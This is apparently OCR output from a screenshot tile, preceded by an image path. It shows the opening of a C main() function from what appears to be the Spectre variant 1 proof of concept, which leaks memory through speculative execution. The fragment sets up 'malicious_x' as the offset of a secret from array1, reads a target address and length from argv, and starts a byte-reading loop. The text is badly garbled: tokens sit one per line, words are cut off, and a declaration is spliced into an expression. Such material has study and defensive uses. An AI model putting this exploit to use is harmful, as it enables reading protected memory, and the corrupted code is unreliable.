
}
int
main
(
int
argc
,
const
char
*
*
argv
) {
size_t
malicious_x
=
 (
size_t
)(
secret
-
 (
char
*
int
i
, 
score
[
2
], 
len
=
40
;
uint8_t
value
[
2
];
for
 (
i
=
0
; 
i
<
sizeof
(
array2
); 
i
++
)
array2
[
i
] 
=
1
; 
/* write to array2 so in RAM 
if
 (
argc
==
3
) {
sscanf
(
argv
[
1
], 
"%p"
, (
void
*
*
 )( 
&
malicio
malicious_x
-=
 (
size_t
) 
array1
; 
/* Convert i
sscanf
(
argv
[
2
], 
"%d"
, 
&
len
);
  }
printf
(
"Reading %d bytes:\n"
, 
len
);
while
 (
--
len
 >= 
0
) {